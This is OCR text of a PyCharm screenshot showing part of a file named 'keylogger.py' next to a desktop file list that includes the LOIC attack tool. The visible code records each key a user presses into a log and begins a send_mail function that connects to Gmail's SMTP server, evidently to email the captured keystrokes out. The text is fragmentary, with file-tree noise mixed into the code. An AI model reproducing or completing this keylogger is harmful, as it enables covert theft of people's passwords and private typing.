 File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\keylogger.py - PyCharm
Desktop keylogger.py d1exe
Pr... keylogger.py execute_keylogger.py
1: Project
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.ln
desktop.ini
Dev-C++.lnk
Documents - Shortcu
Don #8217 t Let Me
execute_keylogger.py
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
26
27 # Create Log which all keystrokes will be appended to
28
29 def append_to_log(self, string):
30 assert isinstance(string, str)
31 self.log = self.log + string
32
33 # Create Keylogger
34
35 def on_press(self, key):
36 try:
37 current_key = str(key.char)
38 except AttributeError:
39 if key == key.space:
40 current_key = " "
41 elif key == key.esc:
42 print("Exiting program...")
43 return False
44 else:
45 current_key = " " + str(key) + " "
46
47 self.append_to_log(current_key)
48
49
50 # Create underlying back structure which will publish emails
51
52 def send_mail(self, email, password, message):
53 server = smtplib.SMTP('smtp.gmail.com', 587)
Z: Structure
2: Favorites
6: TODO Terminal Python Console Event Log
4:1 CRLF UTF-8 4 spaces Python 3.8 (untitled)